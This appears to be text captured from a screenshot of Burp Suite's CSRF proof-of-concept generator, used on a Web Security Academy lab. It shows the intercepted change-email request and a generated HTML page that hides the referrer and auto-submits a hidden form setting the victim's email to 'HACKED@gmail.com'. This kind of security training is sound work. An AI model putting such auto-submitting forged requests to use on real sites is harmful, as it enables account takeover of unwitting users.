 CSRF PoC generator
Request to: https://ac7f1f271f720cd88044022f00b500ae.web-security-academy.net
Options
?
Pretty Raw \n Actions
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: ac7f1f271f720cd88044022f00b500ae.web-security-academy.net
3 Cookie: session=2wKmQfahLzqTYGNVBqKSkHf8w6Rxnmao
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac7f1f271f720cd88044022f00b500ae.web-security-academy.net/my-account
9 Content-Type: application/x-www-form-urlencoded
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <meta name="referrer" content="no-referrer">
6 <form action="https://ac7f1f271f720cd88044022f00b500ae.web-security-academy.net/my-account/change-email" method="POST">
7 <input type="hidden" name="email" value="HACKED&#64;gmail&#46;com" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate Test in browser Copy HTML Close